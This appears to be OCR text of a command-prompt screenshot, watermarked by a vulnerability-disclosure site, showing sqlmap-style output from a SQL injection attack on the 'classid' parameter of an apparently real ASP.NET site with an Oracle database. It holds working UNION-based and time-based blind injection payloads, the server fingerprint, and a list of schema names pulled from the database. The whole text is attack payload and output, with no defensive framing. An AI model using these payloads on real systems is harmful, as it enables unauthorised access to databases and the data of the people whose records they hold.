 命令提示符
Place: GET
Parameter: classid
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: classid=-4759' UNION ALL SELECT CHR(58)||CHR(105)||CHR(103)||CHR(11
5)||CHR(58)||CHR(104)||CHR(120)||CHR(118)||CHR(120)||CHR(81)||CHR(83)||CHR(111)|
|CHR(88)||CHR(84)||CHR(70)||CHR(58)||CHR(111)||CHR(109)||CHR(106)||CHR(58) FROM
DUAL--
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: classid=tz' AND 1257=DBMS_PIPE.RECEIVE_MESSAGE(CHR(111)||CHR(87)||C
HR(84)||CHR(75),5) AND 'RYdq'='RYdq
---
[19:14:13] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[19:14:13] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[19:14:13] [INFO] fetching database (schema) names
[19:14:14] [INFO] the SQL query used returns 15 entries
[19:14:14] [INFO] retrieved: "CTXSYS"
[19:14:15] [INFO] retrieved: "DBSNMP"
[19:14:15] [INFO] retrieved: "DMSYS"
[19:14:15] [INFO] retrieved: "EXFSYS"
[19:14:16] [INFO] retrieved: "MDSYS"
[19:14:16] [INFO] retrieved: "OLAPSYS"
[19:14:17] [INFO] retrieved: "ORDSYS"
[19:14:17] [INFO] retrieved: "OUTLN"
[19:14:17] [INFO] retrieved: "SCOTT"
[19:14:18] [INFO] retrieved: "SYS"
www.wooyun.org